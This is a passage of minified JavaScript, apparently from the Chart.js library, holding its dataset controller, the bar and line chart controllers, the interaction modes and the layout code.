e=this.chart,t=this._cachedMeta,n=this.getDataset(),i=(e,t,n,i)=>"x"===e?t:"r"===e?i:n,r=t.xAxisID=Wn(n.xAxisID,zo(e,"x")),o=t.yAxisID=Wn(n.yAxisID,zo(e,"y")),a=t.rAxisID=Wn(n.rAxisID,zo(e,"r")),s=t.indexAxis,l=t.iAxisID=i(s,r,o,a),c=t.vAxisID=i(s,o,r,a);t.xScale=this.getScaleForId(r),t.yScale=this.getScaleForId(o),t.rScale=this.getScaleForId(a),t.iScale=this.getScaleForId(l),t.vScale=this.getScaleForId(c)}getDataset(){return this.chart.data.datasets[this.index]}getMeta(){return this.chart.getDatasetMeta(this.index)}getScaleForId(e){return this.chart.scales[e]}_getOtherScale(e){const t=this._cachedMeta;return e===t.iScale?t.vScale:t.iScale}reset(){this._update("reset")}_destroy(){const e=this._cachedMeta;this._data&&Ri(this._data,this),e._stacked&&Vo(e)}_dataCheck(){const e=this.getDataset(),t=e.data||(e.data=[]),n=this._data;if(Vn(t)){const e=this._cachedMeta;this._data=function(e,t){const{iScale:n,vScale:i}=t,r="x"===n.axis?"x":"y",o="x"===i.axis?"x":"y",a=Object.keys(e),s=new Array(a.length);let l,c,u;for(l=0,c=a.length;l<c;++l)u=a[l],s[l]={[r]:u,[o]:e[u]};return s}(t,e)}else if(n!==t){if(n){Ri(n,this);const e=this._cachedMeta;Vo(e),e._parsed=[]}t&&Object.isExtensible(t)&&(r=this,(i=t)._chartjs?i._chartjs.listeners.push(r):(Object.defineProperty(i,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[r]}}),Di.forEach(e=>{const t="_onData"+ni(e),n=i[e];Object.defineProperty(i,e,{configurable:!0,enumerable:!1,value(...e){const r=n.apply(this,e);return i._chartjs.listeners.forEach(n=>{"function"==typeof n[t]&&n[t](...e)}),r}})}))),this._syncList=[],this._data=t}var i,r}addElements(){const e=this._cachedMeta;this._dataCheck(),this.datasetElementType&&(e.dataset=new this.datasetElementType)}buildOrUpdateElements(e){const t=this._cachedMeta,n=this.getDataset();let i=!1;this._dataCheck();const r=t._stacked;t._stacked=Io(t.vScale,t),t.stack!==n.stack&&(i=!0,Vo(t),t.stack=n.stack),this._resyncElements(e),(i||r!==t._stacked)&&(Fo(this,t._parsed),t._stacked=Io(t.vScale,t))}configure(){const e=this.chart.config,t=e.datasetScopeKeys(this._type),n=e.getOptionScopes(this.getDataset(),t,!0);this.options=e.createResolver(n,this.getContext()),this._parsing=this.options.parsing,this._cachedDataOpts={}}parse(e,t){const{_cachedMeta:n,_data:i}=this,{iScale:r,_stacked:o}=n,a=r.axis;let s,l,c,u=0===e&&t===i.length||n._sorted,d=e>0&&n._parsed[e-1];if(!1===this._parsing)n._parsed=i,n._sorted=!0,c=i;else{c=zn(i[e])?this.parseArrayData(n,i,e,t):Vn(i[e])?this.parseObjectData(n,i,e,t):this.parsePrimitiveData(n,i,e,t);const r=()=>null===l[a]||d&&l[a]<d[a];for(s=0;s<t;++s)n._parsed[s+e]=l=c[s],u&&(r()&&(u=!1),d=l);n._sorted=u}o&&Fo(this,c)}parsePrimitiveData(e,t,n,i){const{iScale:r,vScale:o}=e,a=r.axis,s=o.axis,l=r.getLabels(),c=r===o,u=new Array(i);let d,h,f;for(d=0,h=i;d<h;++d)f=d+n,u[d]={[a]:c||r.parse(l[f],f),[s]:o.parse(t[f],f)};return u}parseArrayData(e,t,n,i){const{xScale:r,yScale:o}=e,a=new Array(i);let s,l,c,u;for(s=0,l=i;s<l;++s)c=s+n,u=t[c],a[s]={x:r.parse(u[0],c),y:o.parse(u[1],c)};return a}parseObjectData(e,t,n,i){const{xScale:r,yScale:o}=e,{xAxisKey:a="x",yAxisKey:s="y"}=this._parsing,l=new Array(i);let c,u,d,h;for(c=0,u=i;c<u;++c)d=c+n,h=t[d],l[c]={x:r.parse(ti(h,a),d),y:o.parse(ti(h,s),d)};return l}getParsed(e){return this._cachedMeta._parsed[e]}getDataElement(e){return this._cachedMeta.data[e]}applyStack(e,t,n){const i=this.chart,r=this._cachedMeta,o=t[e.axis];return Ro({keys:Do(i,!0),values:t._stacks[e.axis]._visualValues},o,r.index,{mode:n})}updateRangeFromParsed(e,t,n,i){const r=n[t.axis];let o=null===r?NaN:r;const a=i&&n._stacks[t.axis];i&&a&&(i.values=a,o=Ro(i,r,this._cachedMeta.index)),e.min=Math.min(e.min,o),e.max=Math.max(e.max,o)}getMinMax(e,t){const n=this._cachedMeta,i=n._parsed,r=n._sorted&&e===n.iScale,o=i.length,a=this._getOtherScale(e),s=((e,t,n)=>e&&!t.hidden&&t._stacked&&{keys:Do(n,!0),values:null})(t,n,this.chart),l={min:Number.POSITIVE_INFINITY,max:Number.NEGATIVE_INFINITY},{min:c,max:u}=function(e){const{min:t,max:n,minDefined:i,maxDefined:r}=e.getUserBounds();return{min:i?t:Number.NEGATIVE_INFINITY,max:r?n:Number.POSITIVE_INFINITY}}(a);let d,h;function f(){h=i[d];const t=h[a.axis];return!Hn(h[e.axis])||c>t||u<t}for(d=0;d<o&&(f()||(this.updateRangeFromParsed(l,e,h,s),!r));++d);if(r)for(d=o-1;d>=0;--d)if(!f()){this.updateRangeFromParsed(l,e,h,s);break}return l}getAllParsedValues(e){const t=this._cachedMeta._parsed,n=[];let i,r,o;for(i=0,r=t.length;i<r;++i)o=t[i][e.axis],Hn(o)&&n.push(o);return n}getMaxOverflow(){return!1}getLabelAndValue(e){const t=this._cachedMeta,n=t.iScale,i=t.vScale,r=this.getParsed(e);return{label:n?""+n.getLabelForValue(r[n.axis]):"",value:i?""+i.getLabelForValue(r[i.axis]):""}}_update(e){const t=this._cachedMeta;this.update(e||"default"),t._clip=function(e){let t,n,i,r;return Vn(e)?(t=e.top,n=e.right,i=e.bottom,r=e.left):t=n=i=r=e,{top:t,right:n,bottom:i,left:r,disabled:!1===e}}(Wn(this.options.clip,function(e,t,n){if(!1===n)return!1;const i=No(e,n),r=No(t,n);return{top:r.end,right:i.end,bottom:r.start,left:i.start}}(t.xScale,t.yScale,this.getMaxOverflow())))}update(e){}draw(){const e=this._ctx,t=this.chart,n=this._cachedMeta,i=n.data||[],r=t.chartArea,o=[],a=this._drawStart||0,s=this._drawCount||i.length-a,l=this.options.drawActiveElementsOnTop;let c;for(n.dataset&&n.dataset.draw(e,r,a,s),c=a;c<a+s;++c){const t=i[c];t.hidden||(t.active&&l?o.push(t):t.draw(e,r))}for(c=0;c<o.length;++c)o[c].draw(e,r)}getStyle(e,t){const n=t?"active":"default";return void 0===e&&this._cachedMeta.dataset?this.resolveDatasetElementOptions(n):this.resolveDataElementOptions(e||0,n)}getContext(e,t,n){const i=this.getDataset();let r;if(e>=0&&e<this._cachedMeta.data.length){const t=this._cachedMeta.data[e];r=t.$context||(t.$context=function(e,t,n){return Tr(e,{active:!1,dataIndex:t,parsed:void 0,raw:void 0,element:n,index:t,mode:"default",type:"data"})}(this.getContext(),e,t)),r.parsed=this.getParsed(e),r.raw=i.data[e],r.index=r.dataIndex=e}else r=this.$context||(this.$context=function(e,t){return Tr(e,{active:!1,dataset:void 0,datasetIndex:t,index:t,mode:"default",type:"dataset"})}(this.chart.getContext(),this.index)),r.dataset=i,r.index=r.datasetIndex=this.index;return r.active=!!t,r.mode=n,r}resolveDatasetElementOptions(e){return this._resolveElementOptions(this.datasetElementType.id,e)}resolveDataElementOptions(e,t){return this._resolveElementOptions(this.dataElementType.id,t,e)}_resolveElementOptions(e,t="default",n){const i="active"===t,r=this._cachedDataOpts,o=e+"-"+t,a=r[o],s=this.enableOptionSharing&&ii(n);if(a)return Bo(a,s);const l=this.chart.config,c=l.datasetElementScopeKeys(this._type,e),u=i?[`${e}Hover`,"hover",e,""]:[e,""],d=l.getOptionScopes(this.getDataset(),c),h=Object.keys(ar.elements[e]),f=l.resolveNamedOptions(d,h,()=>this.getContext(n,i,t),u);return f.$shared&&(f.$shared=s,r[o]=Object.freeze(Bo(f,s))),f}_resolveAnimations(e,t,n){const i=this.chart,r=this._cachedDataOpts,o=`animation-${t}`,a=r[o];if(a)return a;let s;if(!1!==i.options.animation){const i=this.chart.config,r=i.datasetAnimationScopeKeys(this._type,t),o=i.getOptionScopes(this.getDataset(),r);s=i.createResolver(o,this.getContext(e,n,t))}const l=new To(i,s&&s.animations);return s&&s._cacheable&&(r[o]=Object.freeze(l)),l}getSharedOptions(e){if(e.$shared)return this._sharedOptions||(this._sharedOptions=Object.assign({},e))}includeOptions(e,t){return!t||Ho(e)||this.chart._animationsDisabled}_getSharedOptions(e,t){const n=this.resolveDataElementOptions(e,t),i=this._sharedOptions,r=this.getSharedOptions(n),o=this.includeOptions(t,r)||r!==i;return this.updateSharedOptions(r,t,n),{sharedOptions:r,includeOptions:o}}updateElement(e,t,n,i){Ho(i)?Object.assign(e,n):this._resolveAnimations(t,i).update(e,n)}updateSharedOptions(e,t,n){e&&!Ho(t)&&this._resolveAnimations(void 0,t).update(e,n)}_setStyle(e,t,n,i){e.active=i;const r=this.getStyle(t,i);this._resolveAnimations(t,n,i).update(e,{options:!i&&this.getSharedOptions(r)||r})}removeHoverStyle(e,t,n){this._setStyle(e,n,"active",!1)}setHoverStyle(e,t,n){this._setStyle(e,n,"active",!0)}_removeDatasetHoverStyle(){const e=this._cachedMeta.dataset;e&&this._setStyle(e,void 0,"active",!1)}_setDatasetHoverStyle(){const e=this._cachedMeta.dataset;e&&this._setStyle(e,void 0,"active",!0)}_resyncElements(e){const t=this._data,n=this._cachedMeta.data;for(const[e,t,n]of this._syncList)this[e](t,n);this._syncList=[];const i=n.length,r=t.length,o=Math.min(r,i);o&&this.parse(0,o),r>i?this._insertElements(i,r-i,e):r<i&&this._removeElements(r,i-r)}_insertElements(e,t,n=!0){const i=this._cachedMeta,r=i.data,o=e+t;let a;const s=e=>{for(e.length+=t,a=e.length-1;a>=o;a--)e[a]=e[a-t]};for(s(r),a=e;a<o;++a)r[a]=new this.dataElementType;this._parsing&&s(i._parsed),this.parse(e,t),n&&this.updateElements(r,e,t,"reset")}updateElements(e,t,n,i){}_removeElements(e,t){const n=this._cachedMeta;if(this._parsing){const i=n._parsed.splice(e,t);n._stacked&&Vo(n,i)}n.data.splice(e,t)}_sync(e){if(this._parsing)this._syncList.push(e);else{const[t,n,i]=e;this[t](n,i)}this.chart._dataChanges.push([this.index,...e])}_onDataPush(){const e=arguments.length;this._sync(["_insertElements",this.getDataset().data.length-e,e])}_onDataPop(){this._sync(["_removeElements",this._cachedMeta.data.length-1,1])}_onDataShift(){this._sync(["_removeElements",0,1])}_onDataSplice(e,t){t&&this._sync(["_removeElements",e,t]);const n=arguments.length-2;n&&this._sync(["_insertElements",e,n])}_onDataUnshift(){this._sync(["_insertElements",0,arguments.length])}}function Uo(e){const t=e.iScale,n=function(e,t){if(!e._cache.$bar){const n=e.getMatchingVisibleMetas(t);let i=[];for(let t=0,r=n.length;t<r;t++)i=i.concat(n[t].controller.getAllParsedValues(e));e._cache.$bar=Ii(i.sort((e,t)=>e-t))}return e._cache.$bar}(t,e.type);let i,r,o,a,s=t._length;const l=()=>{32767!==o&&-32768!==o&&(ii(a)&&(s=Math.min(s,Math.abs(o-a)||s)),a=o)};for(i=0,r=n.length;i<r;++i)o=t.getPixelForValue(n[i]),l();for(a=void 0,i=0,r=t.ticks.length;i<r;++i)o=t.getPixelForTick(i),l();return s}function qo(e,t,n,i){return zn(e)?function(e,t,n,i){const r=n.parse(e[0],i),o=n.parse(e[1],i),a=Math.min(r,o),s=Math.max(r,o);let l=a,c=s;Math.abs(a)>Math.abs(s)&&(l=s,c=a),t[n.axis]=c,t._custom={barStart:l,barEnd:c,start:r,end:o,min:a,max:s}}(e,t,n,i):t[n.axis]=n.parse(e,i),t}function $o(e,t,n,i){const r=e.iScale,o=e.vScale,a=r.getLabels(),s=r===o,l=[];let c,u,d,h;for(c=n,u=n+i;c<u;++c)h=t[c],d={},d[r.axis]=s||r.parse(a[c],c),l.push(qo(h,d,o,c));return l}function Yo(e){return e&&void 0!==e.barStart&&void 0!==e.barEnd}function Zo(e,t,n,i){let r=t.borderSkipped;const o={};if(!r)return void(e.borderSkipped=o);if(!0===r)return void(e.borderSkipped={top:!0,right:!0,bottom:!0,left:!0});const{start:a,end:s,reverse:l,top:c,bottom:u}=function(e){let t,n,i,r,o;return e.horizontal?(t=e.base>e.x,n="left",i="right"):(t=e.base<e.y,n="bottom",i="top"),t?(r="end",o="start"):(r="start",o="end"),{start:n,end:i,reverse:t,top:r,bottom:o}}(e);"middle"===r&&n&&(e.enableBorderRadius=!0,(n._top||0)===i?r=c:(n._bottom||0)===i?r=u:(o[Go(u,a,s,l)]=!0,r=c)),o[Go(r,a,s,l)]=!0,e.borderSkipped=o}function Go(e,t,n,i){var r,o,a;return i?(a=n,e=Xo(e=(r=e)===(o=t)?a:r===a?o:r,n,t)):e=Xo(e,t,n),e}function Xo(e,t,n){return"start"===e?t:"end"===e?n:e}function Ko(e,{inflateAmount:t},n){e.inflateAmount="auto"===t?1===n?.33:0:t}class Jo extends Wo{static id="bar";static defaults={datasetElementType:!1,dataElementType:"bar",categoryPercentage:.8,barPercentage:.9,grouped:!0,animations:{numbers:{type:"number",properties:["x","y","base","width","height"]}}};static overrides={scales:{_index_:{type:"category",offset:!0,grid:{offset:!0}},_value_:{type:"linear",beginAtZero:!0}}};parsePrimitiveData(e,t,n,i){return $o(e,t,n,i)}parseArrayData(e,t,n,i){return $o(e,t,n,i)}parseObjectData(e,t,n,i){const{iScale:r,vScale:o}=e,{xAxisKey:a="x",yAxisKey:s="y"}=this._parsing,l="x"===r.axis?a:s,c="x"===o.axis?a:s,u=[];let d,h,f,p;for(d=n,h=n+i;d<h;++d)p=t[d],f={},f[r.axis]=r.parse(ti(p,l),d),u.push(qo(ti(p,c),f,o,d));return u}updateRangeFromParsed(e,t,n,i){super.updateRangeFromParsed(e,t,n,i);const r=n._custom;r&&t===this._cachedMeta.vScale&&(e.min=Math.min(e.min,r.min),e.max=Math.max(e.max,r.max))}getMaxOverflow(){return 0}getLabelAndValue(e){const t=this._cachedMeta,{iScale:n,vScale:i}=t,r=this.getParsed(e),o=r._custom,a=Yo(o)?"["+o.start+", "+o.end+"]":""+i.getLabelForValue(r[i.axis]);return{label:""+n.getLabelForValue(r[n.axis]),value:a}}initialize(){this.enableOptionSharing=!0,super.initialize();this._cachedMeta.stack=this.getDataset().stack}update(e){const t=this._cachedMeta;this.updateElements(t.data,0,t.data.length,e)}updateElements(e,t,n,i){const r="reset"===i,{index:o,_cachedMeta:{vScale:a}}=this,s=a.getBasePixel(),l=a.isHorizontal(),c=this._getRuler(),{sharedOptions:u,includeOptions:d}=this._getSharedOptions(t,i);for(let h=t;h<t+n;h++){const t=this.getParsed(h),n=r||Fn(t[a.axis])?{base:s,head:s}:this._calculateBarValuePixels(h),f=this._calculateBarIndexPixels(h,c),p=(t._stacks||{})[a.axis],m={horizontal:l,base:n.base,enableBorderRadius:!p||Yo(t._custom)||o===p._top||o===p._bottom,x:l?n.head:f.center,y:l?f.center:n.head,height:l?f.size:Math.abs(n.size),width:l?Math.abs(n.size):f.size};d&&(m.options=u||this.resolveDataElementOptions(h,e[h].active?"active":i));const g=m.options||e[h].options;Zo(m,g,p,o),Ko(m,g,c.ratio),this.updateElement(e[h],h,m,i)}}_getStacks(e,t){const{iScale:n}=this._cachedMeta,i=n.getMatchingVisibleMetas(this._type).filter(e=>e.controller.options.grouped),r=n.options.stacked,o=[],a=this._cachedMeta.controller.getParsed(t),s=a&&a[n.axis],l=e=>{const t=e._parsed.find(e=>e[n.axis]===s),i=t&&t[e.vScale.axis];if(Fn(i)||isNaN(i))return!0};for(const n of i)if((void 0===t||!l(n))&&((!1===r||-1===o.indexOf(n.stack)||void 0===r&&void 0===n.stack)&&o.push(n.stack),n.index===e))break;return o.length||o.push(void 0),o}_getStackCount(e){return this._getStacks(void 0,e).length}_getAxisCount(){return this._getAxis().length}getFirstScaleIdForIndexAxis(){const e=this.chart.scales,t=this.chart.options.indexAxis;return Object.keys(e).filter(n=>e[n].axis===t).shift()}_getAxis(){const e={},t=this.getFirstScaleIdForIndexAxis();for(const n of this.chart.data.datasets)e[Wn("x"===this.chart.options.indexAxis?n.xAxisID:n.yAxisID,t)]=!0;return Object.keys(e)}_getStackIndex(e,t,n){const i=this._getStacks(e,n),r=void 0!==t?i.indexOf(t):-1;return-1===r?i.length-1:r}_getRuler(){const e=this.options,t=this._cachedMeta,n=t.iScale,i=[];let r,o;for(r=0,o=t.data.length;r<o;++r)i.push(n.getPixelForValue(this.getParsed(r)[n.axis],r));const a=e.barThickness;return{min:a||Uo(t),pixels:i,start:n._startPixel,end:n._endPixel,stackCount:this._getStackCount(),scale:n,grouped:e.grouped,ratio:a?1:e.categoryPercentage*e.barPercentage}}_calculateBarValuePixels(e){const{_cachedMeta:{vScale:t,_stacked:n,index:i},options:{base:r,minBarLength:o}}=this,a=r||0,s=this.getParsed(e),l=s._custom,c=Yo(l);let u,d,h=s[t.axis],f=0,p=n?this.applyStack(t,s,n):h;p!==h&&(f=p-h,p=h),c&&(h=l.barStart,p=l.barEnd-l.barStart,0!==h&&mi(h)!==mi(l.barEnd)&&(f=0),f+=h);const m=Fn(r)||c?f:r;let g=t.getPixelForValue(m);if(u=this.chart.getDataVisibility(e)?t.getPixelForValue(f+p):g,d=u-g,Math.abs(d)<o){d=function(e,t,n){return 0!==e?mi(e):(t.isHorizontal()?1:-1)*(t.min>=n?1:-1)}(d,t,a)*o,h===a&&(g-=d/2);const e=t.getPixelForDecimal(0),r=t.getPixelForDecimal(1),l=Math.min(e,r),f=Math.max(e,r);g=Math.max(Math.min(g,f),l),u=g+d,n&&!c&&(s._stacks[t.axis]._visualValues[i]=t.getValueForPixel(u)-t.getValueForPixel(g))}if(g===t.getPixelForValue(a)){const e=mi(d)*t.getLineWidthForValue(a)/2;g+=e,d-=e}return{size:d,base:g,head:u,center:u+d/2}}_calculateBarIndexPixels(e,t){const n=t.scale,i=this.options,r=i.skipNull,o=Wn(i.maxBarThickness,1/0);let a,s;const l=this._getAxisCount();if(t.grouped){const n=r?this._getStackCount(e):t.stackCount,c="flex"===i.barThickness?function(e,t,n,i){const r=t.pixels,o=r[e];let a=e>0?r[e-1]:null,s=e<r.length-1?r[e+1]:null;const l=n.categoryPercentage;null===a&&(a=o-(null===s?t.end-t.start:s-o)),null===s&&(s=o+o-a);const c=o-(o-Math.min(a,s))/2*l;return{chunk:Math.abs(s-a)/2*l/i,ratio:n.barPercentage,start:c}}(e,t,i,n*l):function(e,t,n,i){const r=n.barThickness;let o,a;return Fn(r)?(o=t.min*n.categoryPercentage,a=n.barPercentage):(o=r*i,a=1),{chunk:o/i,ratio:a,start:t.pixels[e]-o/2}}(e,t,i,n*l),u="x"===this.chart.options.indexAxis?this.getDataset().xAxisID:this.getDataset().yAxisID,d=this._getAxis().indexOf(Wn(u,this.getFirstScaleIdForIndexAxis())),h=this._getStackIndex(this.index,this._cachedMeta.stack,r?e:void 0)+d;a=c.start+c.chunk*h+c.chunk/2,s=Math.min(o,c.chunk*c.ratio)}else a=n.getPixelForValue(this.getParsed(e)[n.axis],e),s=Math.min(o,t.min*t.ratio);return{base:a-s/2,head:a+s/2,center:a,size:s}}draw(){const e=this._cachedMeta,t=e.vScale,n=e.data,i=n.length;let r=0;for(;r<i;++r)null===this.getParsed(r)[t.axis]||n[r].hidden||n[r].draw(this._ctx)}}class Qo extends Wo{static id="line";static defaults={datasetElementType:"line",dataElementType:"point",showLine:!0,spanGaps:!1};static overrides={scales:{_index_:{type:"category"},_value_:{type:"linear"}}};initialize(){this.enableOptionSharing=!0,this.supportsDecimation=!0,super.initialize()}update(e){const t=this._cachedMeta,{dataset:n,data:i=[],_dataset:r}=t,o=this.chart._animationsDisabled;let{start:a,count:s}=Vi(t,i,o);this._drawStart=a,this._drawCount=s,Hi(t)&&(a=0,s=i.length),n._chart=this.chart,n._datasetIndex=this.index,n._decimated=!!r._decimated,n.points=i;const l=this.resolveDatasetElementOptions(e);this.options.showLine||(l.borderWidth=0),l.segment=this.options.segment,this.updateElement(n,void 0,{animated:!o,options:l},e),this.updateElements(i,a,s,e)}updateElements(e,t,n,i){const r="reset"===i,{iScale:o,vScale:a,_stacked:s,_dataset:l}=this._cachedMeta,{sharedOptions:c,includeOptions:u}=this._getSharedOptions(t,i),d=o.axis,h=a.axis,{spanGaps:f,segment:p}=this.options,m=vi(f)?f:Number.POSITIVE_INFINITY,g=this.chart._animationsDisabled||r||"none"===i,b=t+n,v=e.length;let y=t>0&&this.getParsed(t-1);for(let n=0;n<v;++n){const f=e[n],v=g?f:{};if(n<t||n>=b){v.skip=!0;continue}const x=this.getParsed(n),w=Fn(x[h]),_=v[d]=o.getPixelForValue(x[d],n),E=v[h]=r||w?a.getBasePixel():a.getPixelForValue(s?this.applyStack(a,x,s):x[h],n);v.skip=isNaN(_)||isNaN(E)||w,v.stop=n>0&&Math.abs(x[d]-y[d])>m,p&&(v.parsed=x,v.raw=l.data[n]),u&&(v.options=c||this.resolveDataElementOptions(n,f.active?"active":i)),g||this.updateElement(f,n,v,i),y=x}}getMaxOverflow(){const e=this._cachedMeta,t=e.dataset,n=t.options&&t.options.borderWidth||0,i=e.data||[];if(!i.length)return n;const r=i[0].size(this.resolveDataElementOptions(0)),o=i[i.length-1].size(this.resolveDataElementOptions(i.length-1));return Math.max(n,r,o)/2}draw(){const e=this._cachedMeta;e.dataset.updateControlPoints(this.chart.chartArea,e.iScale.axis),super.draw()}}function ea(e,t,n,i){const{controller:r,data:o,_sorted:a}=e,s=r._cachedMeta.iScale,l=e.dataset&&e.dataset.options?e.dataset.options.spanGaps:null;if(s&&t===s.axis&&"r"!==t&&a&&o.length){const a=s._reversePixels?Ni:Ti;if(!i){const i=a(o,t,n);if(l){const{vScale:t}=r._cachedMeta,{_parsed:n}=e,o=n.slice(0,i.lo+1).reverse().findIndex(e=>!Fn(e[t.axis]));i.lo-=Math.max(0,o);const a=n.slice(i.hi).findIndex(e=>!Fn(e[t.axis]));i.hi+=Math.max(0,a)}return i}if(r._sharedOptions){const e=o[0],i="function"==typeof e.getRange&&e.getRange(t);if(i){const e=a(o,t,n-i),r=a(o,t,n+i);return{lo:e.lo,hi:r.hi}}}}return{lo:0,hi:o.length-1}}function ta(e,t,n,i,r){const o=e.getSortedVisibleDatasetMetas(),a=n[t];for(let e=0,n=o.length;e<n;++e){const{index:n,data:s}=o[e],{lo:l,hi:c}=ea(o[e],t,a,r);for(let e=l;e<=c;++e){const t=s[e];t.skip||i(t,n,e)}}}function na(e,t,n,i,r){const o=[];if(!r&&!e.isPointInArea(t))return o;return ta(e,n,t,function(n,a,s){(r||hr(n,e.chartArea,0))&&n.inRange(t.x,t.y,i)&&o.push({element:n,datasetIndex:a,index:s})},!0),o}function ia(e,t,n,i,r,o){let a=[];const s=function(e){const t=-1!==e.indexOf("x"),n=-1!==e.indexOf("y");return function(e,i){const r=t?Math.abs(e.x-i.x):0,o=n?Math.abs(e.y-i.y):0;return Math.sqrt(Math.pow(r,2)+Math.pow(o,2))}}(n);let l=Number.POSITIVE_INFINITY;return ta(e,n,t,function(n,c,u){const d=n.inRange(t.x,t.y,r);if(i&&!d)return;const h=n.getCenterPoint(r);if(!(!!o||e.isPointInArea(h))&&!d)return;const f=s(t,h);f<l?(a=[{element:n,datasetIndex:c,index:u}],l=f):f===l&&a.push({element:n,datasetIndex:c,index:u})}),a}function ra(e,t,n,i,r,o){return o||e.isPointInArea(t)?"r"!==n||i?ia(e,t,n,i,r,o):function(e,t,n,i){let r=[];return ta(e,n,t,function(e,n,o){const{startAngle:a,endAngle:s}=e.getProps(["startAngle","endAngle"],i),{angle:l}=Ei(e,{x:t.x,y:t.y});Mi(l,a,s)&&r.push({element:e,datasetIndex:n,index:o})}),r}(e,t,n,r):[]}function oa(e,t,n,i,r){const o=[],a="x"===n?"inXRange":"inYRange";let s=!1;return ta(e,n,t,(e,i,l)=>{e[a]&&e[a](t[n],r)&&(o.push({element:e,datasetIndex:i,index:l}),s=s||e.inRange(t.x,t.y,r))}),i&&!s?[]:o}var aa={evaluateInteractionItems:ta,modes:{index(e,t,n,i){const r=ro(t,e),o=n.axis||"x",a=n.includeInvisible||!1,s=n.intersect?na(e,r,o,i,a):ra(e,r,o,!1,i,a),l=[];return s.length?(e.getSortedVisibleDatasetMetas().forEach(e=>{const t=s[0].index,n=e.data[t];n&&!n.skip&&l.push({element:n,datasetIndex:e.index,index:t})}),l):[]},dataset(e,t,n,i){const r=ro(t,e),o=n.axis||"xy",a=n.includeInvisible||!1;let s=n.intersect?na(e,r,o,i,a):ra(e,r,o,!1,i,a);if(s.length>0){const t=s[0].datasetIndex,n=e.getDatasetMeta(t).data;s=[];for(let e=0;e<n.length;++e)s.push({element:n[e],datasetIndex:t,index:e})}return s},point:(e,t,n,i)=>na(e,ro(t,e),n.axis||"xy",i,n.includeInvisible||!1),nearest(e,t,n,i){const r=ro(t,e),o=n.axis||"xy",a=n.includeInvisible||!1;return ra(e,r,o,n.intersect,i,a)},x:(e,t,n,i)=>oa(e,ro(t,e),"x",n.intersect,i),y:(e,t,n,i)=>oa(e,ro(t,e),"y",n.intersect,i)}};const sa=["left","top","right","bottom"];function la(e,t){return e.filter(e=>e.pos===t)}function ca(e,t){return e.filter(e=>-1===sa.indexOf(e.pos)&&e.box.axis===t)}function ua(e,t){return e.sort((e,n)=>{const i=t?n:e,r=t?e:n;return i.weight===r.weight?i.index-r.index:i.weight-r.weight})}function da(e,t){const n=function(e){const t={};for(const n of e){const{stack:e,pos:i,stackWeight:r}=n;if(!e||!sa.includes(i))continue;const o=t[e]||(t[e]={count:0,placed:0,weight:0,size:0});o.count++,o.weight+=r}return t}(e),{vBoxMaxWidth:i,hBoxMaxHeight:r}=t;let o,a,s;for(o=0,a=e.length;o<a;++o){s=e[o];const{fullSize:a}=s.box,l=n[s.stack],c=l&&s.stackWeight/l.weight;s.horizontal?(s.width=c?c*i:a&&t.availableWidth,s.height=r):(s.width=i,s.height=c?c*r:a&&t.availableHeight)}return n}function ha(e,t,n,i){return Math.max(e[n],t[n])+Math.max(e[i],t[i])}function fa(e,t){e.top=Math.max(e.top,t.top),e.left=Math.max(e.left,t.left),e.bottom=Math.max(e.bottom,t.bottom),e.right=Math.max(e.right,t.right)}function pa(e,t,n,i){const{pos:r,box:o}=n,a=e.maxPadding;if(!Vn(r)){n.size&&(e[r]-=n.size);const t=i[n.stack]||{size:0,count:1};t.size=Math.max(t.size,n.horizontal?o.height:o.width),n.size=t.size/t.count,e[r]+=n.size}o.getPadding&&fa(a,o.getPadding());const s=Math.max(0,t.outerWidth-ha(a,e,"left","right")),l=Math.max(0,t.outerHeight-ha(a,e,"top","bottom")),c=s!==e.w,u=l!==e.h;return e.w=s,e.h=l,n.horizontal?{same:c,other:u}:{same:u,other:c}}function ma(e,t){const n=t.maxPadding;function i(e){const i={left:0,top:0,right:0,bottom:0};return e.forEach(e=>{i[e]=Math.max(t[e],n[e])}),i}return i(e?["left","right"]:["top","bottom"])}function ga(e,t,n,i){const r=[];let o,a,s,l,c,u;for(o=0,a=e.length,c=0;o<a;++o){s=e[o],l=s.box,l.update(s.width||t.w,s.height||t.h,ma(s.horizontal,t));const{same:a,other:d}=pa(t,n,s,i);c|=a&&r.length,u=u||d,l.fullSize||r.push(s)}return c&&ga(r,t,n,i)||u}function ba(e,t,n,i,r){e.top=n,e.left=t,e.right=t+i,e.bottom=n+r,e.width=i,e.height=r}function va(e,t,n,i){const r=n.padding;let{x:o,y:a}=t;for(const s of e){const e=s.box,l=i[s.stack]||{count:1,placed:0,weight:1},c=s.stackWeight/l.weight||1;if(s.horizontal){const i=t.w*c,o=l.size||e.height;ii(l.start)&&(a=l.start),e.fullSize?ba(e,r.left,a,n.outerWidth-r.right-r.left,o):ba(e,t.left+l.placed,a,i,o),l.start=a,l.placed+=i,a=e.bottom}else{const i=t.h*c,a=l.size||e.width;ii(l.start)&&(o=l.start),e.fullSize?ba(e,o,r.top,a,n.outerHeight-r.bottom-r.top):ba(e,o,t.top+l.placed,a,i),l.start=o,l.placed+=i,o=e.right}}t.x=o,t.y=a}var ya={addBox(e,t){e.boxes||(e.boxes=[]),t.fullSize=t.fullSize||!1,t.position=t.position||"top",t.weight=t.weight||0,t._layers=t._layers||function(){return[{z:0,draw(e){t.draw(e)}}]},e.boxes.push(t)},removeBox(e,t){const n=e.boxes?e.boxes.indexOf(t):-1;-1!==n&&e.boxes.splice(n,1)},configure(e,t,n){t.fullSize=n.fullSize,t.position=n.position,t.weight=n.weight},update(e,t,n,i){if(!e)return;const r=Ar(e.options.layout.padding),o=Math.max(t-r.width,0),a=Math.max(n-r.height,0),s=function(e){const t=function(e){const t=[];let n,i,r,o,a,s;for(n=0,i=(e||[]).length;n<i;++n)r=e[n],({position:o,options:{stack:a,stackWeight:s=1}}=r),t.push({index:n,box:r,pos:o,horizontal:r.isHorizontal(),weight:r.weight,stack:a&&o+a,stackWeight:s});return t}(e),n=ua(t.filter(e=>e.box.fullSize),!0),i=ua(la(t,"left"),!0),r=ua(la(t,"right")),o=ua(la(t,"top"),!0),a=ua(la(t,"bottom")),s=ca(t,"x"),l=ca(t,"y");return{fullSize:n,leftAndTop:i.concat(o),rightAndBottom:r.concat(l).concat(a).concat(s),chartArea:la(t,"chartArea"),vertical:i.concat(r).concat(l),horizontal:o.concat(a).concat(s)}}(e.boxes),l=s.vertical,c=s.horizontal;$n(e.boxes,e=>{"function"==typeof e.beforeLayout&&e.beforeLayout()});const 